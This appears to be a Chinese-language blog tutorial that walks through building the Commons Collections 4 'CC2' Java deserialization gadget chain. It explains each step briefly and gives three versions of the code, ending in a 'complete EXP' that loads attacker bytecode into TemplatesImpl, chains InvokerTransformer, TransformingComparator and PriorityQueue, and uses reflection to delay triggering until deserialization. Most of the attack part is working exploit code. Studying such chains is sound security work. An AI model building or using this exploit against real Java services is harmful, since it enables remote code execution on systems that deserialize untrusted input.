Java反序列化CC2链
分析过程
基于CC4与CC1

所以前面的代码都不变
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
| package org.example;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import java.io.*;
import java.lang.reflect.Field;
import java.nio.file.Files;
import java.nio.file.Paths;
public class CC2Test {
public static void main(String[] args) throws Exception{
TemplatesImpl templates = new TemplatesImpl();
Class tc = templates.getClass();
Field nameFiled = tc.getDeclaredField("_name");
nameFiled.setAccessible(true);
nameFiled.set(templates,"aaaa");
Field bytecodes = tc.getDeclaredField("_bytecodes");
bytecodes.setAccessible(true);
byte[] evil = Files.readAllBytes(Paths.get("D://tmp/class/Test.class"));
byte[][] codes = {evil};
bytecodes.set(templates,codes);
}
public static void serialize(Object obj) throws IOException {
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("ser.bin"));
oos.writeObject(obj);
oos.close();
}
public static Object unserialize(String filename) throws IOException, ClassNotFoundException {
ObjectInputStream ois = new ObjectInputStream(new FileInputStream(filename));
Object obj = ois.readObject();
return obj;
}
}
|
后面的部分其实也就是拼接一下罢了
new一个InvokerTransformer<>,传入newTransformer,再之后和CC4的最后也是一样的,所以就是跳过了中间两个部分,可以先写一个不完全的exp,看这条链子对不对,能否触发成功
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
| package org.example;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import org.apache.commons.collections4.comparators.TransformingComparator;
import org.apache.commons.collections4.functors.ConstantTransformer;
import org.apache.commons.collections4.functors.InvokerTransformer;
import java.io.*;
import java.lang.reflect.Field;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.util.PriorityQueue;
public class CC2Test {
public static void main(String[] args) throws Exception{
TemplatesImpl templates = new TemplatesImpl();
Class tc = templates.getClass();
Field nameFiled = tc.getDeclaredField("_name");
nameFiled.setAccessible(true);
nameFiled.set(templates,"aaaa");
Field bytecodes = tc.getDeclaredField("_bytecodes");
bytecodes.setAccessible(true);
byte[] evil = Files.readAllBytes(Paths.get("D://tmp/class/Test.class"));
byte[][] codes = {evil};
bytecodes.set(templates,codes);
InvokerTransformer<Object, Object> invokerTransformer = new InvokerTransformer<>("newTransformer", new Class[]{}, new Object[]{});
TransformingComparator transformingComparator = new TransformingComparator<>(invokerTransformer);
PriorityQueue priorityQueue = new PriorityQueue<>(transformingComparator);
priorityQueue.add(1);
priorityQueue.add(2);
}
public static void serialize(Object obj) throws IOException {
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("ser.bin"));
oos.writeObject(obj);
oos.close();
}
public static Object unserialize(String filename) throws IOException, ClassNotFoundException {
ObjectInputStream ois = new ObjectInputStream(new FileInputStream(filename));
Object obj = ois.readObject();
return obj;
}
}
|
但其实我们现在写的这个是templates是没有传进去的。因为之前是通过ConstantTransformer传进去的
然后现在直接通过priorityQueue.add传进去,但直接运行会报错

也是序列化的时候就执行代码了,那依旧在TransformingComparator transformingComparator = new TransformingComparator<>(invokerTransformer);
这里的时候传进去一个无关的参数
然后在最后面再通过反射将transformingComparator的值改回invokerTransformer
完整EXP
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
| package org.example;
import com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl;
import org.apache.commons.collections4.comparators.TransformingComparator;
import org.apache.commons.collections4.functors.ConstantTransformer;
import org.apache.commons.collections4.functors.InvokerTransformer;
import java.io.*;
import java.lang.reflect.Field;
import java.nio.file.Files;
import java.nio.file.Paths;
import java.util.PriorityQueue;
public class CC2Test {
public static void main(String[] args) throws Exception{
TemplatesImpl templates = new TemplatesImpl();
Class tc = templates.getClass();
Field nameFiled = tc.getDeclaredField("_name");
nameFiled.setAccessible(true);
nameFiled.set(templates,"aaaa");
Field bytecodes = tc.getDeclaredField("_bytecodes");
bytecodes.setAccessible(true);
byte[] evil = Files.readAllBytes(Paths.get("D://tmp/class/Test.class"));
byte[][] codes = {evil};
bytecodes.set(templates,codes);
InvokerTransformer<Object, Object> invokerTransformer = new InvokerTransformer<>("newTransformer", new Class[]{}, new Object[]{});
TransformingComparator transformingComparator = new TransformingComparator<>(new ConstantTransformer<>(1));
PriorityQueue priorityQueue = new PriorityQueue<>(transformingComparator);
priorityQueue.add(templates);
priorityQueue.add(templates);
Class c = transformingComparator.getClass();
Field transformerField = c.getDeclaredField("transformer");
transformerField.setAccessible(true);
transformerField.set(transformingComparator,invokerTransformer);
serialize(priorityQueue);
unserialize("ser.bin");
}
public static void serialize(Object obj) throws IOException {
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("ser.bin"));
oos.writeObject(obj);
oos.close();
}
public static Object unserialize(String filename) throws IOException, ClassNotFoundException {
ObjectInputStream ois = new ObjectInputStream(new FileInputStream(filename));
Object obj = ois.readObject();
return obj;
}
}
|
执行成功

这条链的特点就是没有用到数组
感觉这条链就是拆开重组,前面的分析完了,这个也就特别简单了


